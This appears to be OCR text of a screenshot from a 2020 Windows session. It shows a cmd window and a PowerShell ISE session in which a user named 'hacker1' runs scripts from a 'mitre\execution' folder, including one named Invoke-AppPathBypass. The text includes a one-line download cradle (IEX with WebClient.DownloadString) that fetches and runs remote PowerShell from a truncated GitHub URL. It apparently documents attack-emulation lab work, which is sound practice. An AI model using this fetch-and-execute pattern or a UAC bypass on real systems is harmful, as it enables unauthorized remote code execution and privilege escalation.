 Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
File Edit View Tools Debug Add-ons Help
4.Obfuscation Tests.ps1 6.Invoke-AppPathBypass.ps1 X
1 IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/enigma0x3/Misc-PowerShell-Stuff/a0
PS C:\Users\hacker1> C:\Users\hacker1\Desktop\mitre\execution\4.Obfuscation Tests.ps1
PS C:\Users\hacker1> C:\Users\hacker1\Desktop\mitre\execution\6.Invoke-AppPathBypass.ps1
PS C:\Users\hacker1>
Completed
Ln 5 Col 22
Type here to search
1:51 PM
6/28/2020